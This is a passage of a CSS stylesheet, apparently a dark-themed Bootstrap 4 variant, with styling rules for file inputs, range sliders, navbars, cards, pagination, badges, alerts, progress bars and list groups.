  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.custom-file-input:focus ~ .custom-file-label {
  border-color: #434b53;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-file-input:disabled ~ .custom-file-label,
.custom-file-input[disabled] ~ .custom-file-label {
  background-color: #16181b;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #adb5bd;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}
.custom-range:focus {
  outline: 0;
}
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range::-moz-focus-outer {
  border: 0;
}
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}
.custom-range::-webkit-slider-thumb:active {
  background-color: #88939e;
}
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}
.custom-range::-moz-range-thumb:active {
  background-color: #88939e;
}
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}
.custom-range::-ms-thumb:active {
  background-color: #88939e;
}
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-moz-range-track {
  cursor: default;
}
.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.nav-tabs .nav-item {
  margin-bottom: -1px;
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #111;
  border-color: #dee2e6 #dee2e6 #111;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav-pills .nav-link {
  border-radius: 0.25rem;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #343a40;
}
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}
.tab-content.loading {
  opacity: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-lg,
.navbar .container-md,
.navbar .container-sm,
.navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.navbar-brand:focus,
.navbar-brand:hover {
  text-decoration: none;
}
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%280,0,0,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-dark .navbar-brand {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show > .nav-link {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%28255,255,255,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-text a {
  color: #fff;
}
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
  color: #fff;
}
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #111;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img,
.card-img-bottom,
.card-img-top {
  flex-shrink: 0;
  width: 100%;
}
.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    flex: 1 0 0;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header,
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer,
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header,
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer,
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
}
.card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .breadcrumb-item.text-truncate {
    maw-width: 100px;
  }
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.breadcrumb {
  display: flex;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.breadcrumb-item {
  display: flex;
}
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #6c757d;
}
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: var(--primary);
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.page-link:hover {
  z-index: 2;
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}
a.badge:focus,
a.badge:hover {
  text-decoration: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.badge-primary {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary:focus,
a.badge-primary:hover {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary.focus,
a.badge-primary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.badge-secondary {
  color: #fff;
  background-color: #212529;
}
a.badge-secondary:focus,
a.badge-secondary:hover {
  color: #fff;
  background-color: #0a0c0d;
}
a.badge-secondary.focus,
a.badge-secondary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.badge-success {
  color: #fff;
  background-color: #28a745;
}
a.badge-success:focus,
a.badge-success:hover {
  color: #fff;
  background-color: #1e7e34;
}
a.badge-success.focus,
a.badge-success:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
a.badge-info:focus,
a.badge-info:hover {
  color: #fff;
  background-color: #117a8b;
}
a.badge-info.focus,
a.badge-info:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.badge-warning {
  color: #212529;
  background-color: #ffc107;
}
a.badge-warning:focus,
a.badge-warning:hover {
  color: #212529;
  background-color: #d39e00;
}
a.badge-warning.focus,
a.badge-warning:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.badge-danger {
  color: #fff;
  background-color: #dc3545;
}
a.badge-danger:focus,
a.badge-danger:hover {
  color: #fff;
  background-color: #bd2130;
}
a.badge-danger.focus,
a.badge-danger:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
a.badge-light:focus,
a.badge-light:hover {
  color: #212529;
  background-color: #dae0e5;
}
a.badge-light.focus,
a.badge-light:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.badge-dark {
  color: #fff;
  background-color: #343a40;
}
a.badge-dark:focus,
a.badge-dark:hover {
  color: #fff;
  background-color: #1d2124;
}
a.badge-dark.focus,
a.badge-dark:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 4rem;
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.alert-primary {
  color: #005964;
  background-color: #cceef3;
  border-color: #b8e8ee;
}
.alert-primary hr {
  border-top-color: #a3e1e9;
}
.alert-primary .alert-link {
  color: #002c31;
}
.alert-secondary {
  color: #111315;
  background-color: #d3d3d4;
  border-color: #c1c2c3;
}
.alert-secondary hr {
  border-top-color: #b4b5b6;
}
.alert-secondary .alert-link {
  color: #000;
}
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-success hr {
  border-top-color: #b1dfbb;
}
.alert-success .alert-link {
  color: #0b2e13;
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert-info hr {
  border-top-color: #abdde5;
}
.alert-info .alert-link {
  color: #062c33;
}
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert-warning hr {
  border-top-color: #ffe8a1;
}
.alert-warning .alert-link {
  color: #533f03;
}
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-danger hr {
  border-top-color: #f1b0b7;
}
.alert-danger .alert-link {
  color: #491217;
}
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light hr {
  border-top-color: #ececf6;
}
.alert-light .alert-link {
  color: #686868;
}
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark hr {
  border-top-color: #b9bbbe;
}
.alert-dark .alert-link {
  color: #040505;
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: var(--primary);
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}
.progress-bar-striped {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}
.media {
  display: flex;
  align-items: flex-start;
}
.media-body {
  flex: 1;
}
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.list-group-item-action:active {
  color: #bbb;
  background-color: #e9ecef;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #212529;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #212529;
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.list-group-horizontal {
  flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
